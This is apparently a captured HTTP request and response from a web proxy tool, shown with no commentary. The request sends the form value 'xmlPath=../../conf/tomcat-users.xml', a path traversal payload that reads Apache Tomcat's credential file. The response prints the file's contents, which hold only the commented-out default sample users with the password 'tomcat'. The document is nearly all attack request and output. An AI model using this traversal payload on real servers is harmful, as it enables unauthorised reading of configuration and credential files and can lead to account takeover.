 Pretty Raw Hex \n
1
2
3
4
5
6
7
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11
12 xmlPath=../../conf/tomcat-users.xml
Pretty Raw Hex Render \n
8 Connection: close
9 Content-Length: 954
10
11 <tomcat-users>
12 <!--
13 NOTE: By default, no user is included in the "manager-gui" role required
14 to operate the "/manager/html" web application. If you wish to use this app,
15 you must define such a user - the username and password are arbitrary.
16 -->
17 <!--
18 NOTE: The sample user and role entries below are wrapped in a comment
19 and thus are ignored when reading this file. Do not forget to remove
20 <!.. ..> that surrounds them.
21 -->
22 <!--
23 <role rolename="tomcat"/>
24 <role rolename="role1"/>
25 <user username="tomcat" password="tomcat" roles="tomcat"/>
26 <user username="both" password="tomcat" roles="tomcat,role1"/>
27 <user username="role1" password="tomcat" roles="role1"/>
28 -->